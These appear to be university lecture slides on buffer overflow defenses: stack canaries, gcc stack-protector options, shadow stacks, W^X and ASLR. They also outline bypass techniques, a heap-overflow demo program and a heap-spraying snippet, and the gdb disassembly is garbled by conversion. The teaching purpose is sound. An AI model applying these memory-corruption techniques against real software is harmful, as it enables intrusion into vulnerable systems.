# **CSC 591 Systems Attacks and Defenses**

# **Stack Canaries & ASLR**

Alexandros Kapravelos

[akaprav@ncsu.edu](mailto:akaprav@ncsu.edu)

#### How can we prevent a buffer overflow?

### **Buffer overflow defenses**

- Check bounds
	- Programmer
	- Language
- Stack canaries
- [...more...]



# **StackGuard**

- A compiler technique that attempts to eliminate buffer overflow vulnerabilities
- No source code changes
- Patch for the function prologue and epilogue
	- **Prologue** 
		- push an additional value into the stack (canary)
	- Epilogue
		- pop the canary value from the stack and check that it hasn't changed

#### **Regular stack**



### **StackGuard**

#### canary: random 32-bit value



#### **StackGuard**



### Let's check what gcc does!

```
#include <stdio.h>
```

```
int main(void) {
       return printf("Hello World!\n");
}
```
\$ gcc -fstack-protector-all helloworld.c -o helloworld \$ gdb ./helloworld

(gdb) disas main Dump of assembler code for function main: 0x0804846b <+0>: lea  $0x4$ (%esp),%ecx 0x0804846f <+4>: and \$0xffffffff0,%esp  $-0x4$ (%ecx) 0x08048472 <+7>: pushl 0x08048475 <+10>: push %ebp  $0x08048476$  <+11>: mov %esp,%ebp 0x08048478 <+13>: push  $%$ ecx  $$0x14, %$ esp  $0x08048479$   $\left\langle +14 \right\rangle$ : sub  $0x0804847c < +17$ : mov  $%gs:0x14,$ %eax 0x08048482 <+23>: mov  $%eax,-0xc(%b)$  $0x08048485 \leftarrow +26$ ; xor %eax,%eax  $0x08048487$  <+28>: sub  $$0xC, %esp$ 0x0804848a <+31>: push \$0x8048530  $0x0804848f$  <  $x+36$  : call 0x8048330 <printf@plt>

(gdb) disas main Dump of assembler code for function main: 0x0804846b <+0>: lea  $0x4$ (%esp),%ecx 0x0804846f <+4>: and \$0xffffffff0,%esp  $-0x4$ (%ecx) 0x08048472 <+7>: pushl 0x08048475 <+10>: push %ebp  $0x08048476$  <+11>: mov %esp,%ebp 0x08048478 <+13>: push  $%$ ecx  $$0x14, %$ esp  $0x08048479$   $\left\langle +14 \right\rangle$ : sub 0x0804847c <+17>: mov  $%gs:0x14,$ %eax 0x08048482 <+23>: mov  $%eax,-0xc(%e^{-x})$ 0x08048485 <+26>: xor %eax,%eax 0x08048487 <+28>: sub \$0xc,%esp 0x0804848a <+31>: push \$0x8048530  $0x0804848f$  <  $x+36$  : call 0x8048330 <printf@plt>

- 0x08048494 <+41>: add
- 0x08048497 <+44>: mov
- 0x0804849a <+47>: xor
- 0x080484a1 <+54>: je
- $0x080484a3$  <+56>: call
- 0x080484a8 <+61>: mov
- 0x080484ab <+64>: leave
- 0x080484ac <+65>: lea
- 0x080484af <+68>: ret
- End of assembler dump.
- $$0x10, %$ esp
	- $-0xc$  (%ebp), %edx
	- $%gs:0x14, %edx$ 
		- 0x80484a8 <main+61>
		- $0 \times 8048340 \leftarrow$  stack chk fail@plt>
		- $-0x4$ (%ebp),%ecx
		- $-0x4$ (%ecx),%esp

- 0x08048494 <+41>: add
- 0x08048497 <+44>: mov
- 0x0804849a <+47>: xor
- 0x080484a1 <+54>: je
- $0x080484a3 \leftarrow +56$ ; call
- 0x080484a8 <+61>: mov
- 0x080484ab <+64>: leave
- 0x080484ac <+65>: lea
- 0x080484af <+68>: ret
- End of assembler dump.
- $$0x10, %$ esp
- $-0xc$  (%ebp), %edx
- %gs:0x14,%edx
- 0x80484a8 <main+61>
- $0 \times 8048340 \leftarrow$  stack chk fail@plt>
- $-0x4$ (%ebp),%ecx
- $-0x4$ (%ecx),%esp

# **Canary Types**

- **Random Canary** The original concept for canary values took a 32-bit pseudorandom value generated by the /dev/random or /dev/urandom devices on a Linux operating system.
- **Random XOR Canary** The random canary concept was extended in StackGuard version 2 to provide slightly more protection by performing a XOR operation on the random canary value with the stored control data.
- **Null Canary** Originally introduced by der Mouse on the BUGTRAQ security mailing list, the canary value is set to 0x00000000 which is chosen based upon the fact that most string functions terminate on a null value and should not be able to overwrite the return address if the buffer must contain nulls before it can reach the saved address.
- **Terminator Canary** The canary value is set to a combination of Null, CR, LF, and 0xFF. These values act as string terminators in most string functions, and accounts for functions which do not simply terminate on nulls such as gets().

#### **Terminator Canary**

# 0x000aff0d

\x00: terminates strcpy \x0a: terminates gets (LF) \xff: Form feed \x0d: Carriage return

### We used **-fstack-protector-all** to add the protection in gcc

# **-fstack-protector-strong**

- - fstack-protector is not enough
	- Adds stack protection to functions that have "alloca" or have a (signed or unsigned) char array with size  $> 8$ (SSP\_BUFFER\_SIZE)
- fstack-protector-all is an overkill
	- Adds stack protection to ALL functions.
- -fstack-protector-strong was introduced by the Google Chrome OS team
- Any function that declares any type or length of l**ocal array**, even those in structs or unions
- It will also protect functions that use a **local variable's address** in a function argument or on the right-hand side of an assignment
- In addition, any function that uses **local register variables** will be protected





#### **How can we bypass stack canaries?**

#### **Frame Pointer Overwrite Attack**



#### <http://phrack.org/issues/55/8.html#article>

## **Other pointers**

- Global Offset Table (GOT)
	- table of addresses which resides in the data section
	- helps with relocations in memory
- Function pointers
- Non-overflow exploits with arbitrary writes

<http://phrack.org/issues/56/5.html#article>

#### **Shadow Stack**

#### **Traditional shadow stack** Main stack **Parallel shadow stack** %gs:108 0x8000000 0x9000000 0xBEEF0048 Parameters for R1 Return address, R0 Return address, R0 **First caller's EBP** Parameters for R2 Return address, R1 Return address, R1 EBP value for R1 **Local variables** Return address, R0 Parameters for R3 Return address, R1 Return address, R2 Return address, R2 Return address, R2 EBP value for R2 Return address, R3 Local variables Return address, R3 Return address, R3 **EBP value for R3 Local variables**

"Transparent runtime shadow stack: Protection against malicious return address modifications"

# NOEXEC (W^X)



# NOEXEC (W^X)





# **Address Space Layout Randomization (ASLR)**

- Randomly arranges the address space positions of key data areas of a process
	- the base of the executable
	- the stack
	- the heap
	- libraries
- Discovering the address of your shellcode becomes a difficult task

#### **Summary of defenses**

# **Stack cookies/canaries Shadow stack W^X ASLR**

#### **What about Heap-based overflows?**

#### **Heap-based overflows**

```
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#define BUFSIZE 16
#define OVERSIZE 8 /* overflow buf2 by OVERSIZE bytes */
int main() \{u long diff;
   char *buf1 = (char *)malloc(BUFSIZE), *buf2 = (char *)malloc(BUFSIZE);
   diff = (u long)buf2 - (u long)buf1;printf("buf1 = %p, buf2 = %p, diff = 0x%x bytes\n", buf1, buf2, diff);
   memset(buf2, 'A', BUFSIZE-1), buf2[BUFSIZE-1] = '\0';
   printf("before overflow: buf2 = %s\nright\rangle, buf2);
   memset(buf1, 'B', (u int)(diff + OVERSIZE));
   printf("after overflow: buf2 = %s\n", buf2);
```

```
return 0;
```
### Overflow into another buffer

\$ gcc heap.c -o heap #no flag for gcc protections!

 $$./heap$ 

 $buf1 = 0x9d7010, buf2 = 0x9d7030, diff = 0x20 bytes$ 

 $before overflow: but 2 = AAAAAAAAAAAAAA$ 

 $after overflow: but 2 = BBBBBBBAAAAAA$ 

#### **How does malloc/free work?**



# free()

```
#define unlink( P, BK, FD ) {
   \lceil 1 \rceil BK = P->bk;
   [2] FD = P->fd;
   [3] FD->bk = BK;
   [4] BK->fd = FD;
\}
```


### **Arbitrary write!!!**

## **Let's break ASLR in the heap!**

# **Heap spraying**

```
var x = new Array();// fill 200MB of memory with copies of NOP
// slide and shellcode
```

```
for(var i = 0; i < 200; i++) {
  x[i] = nop + shellcode;\}
```
source: Heap Feng Shui in Javascript (link)

#### **Heap spraying - normal heap**

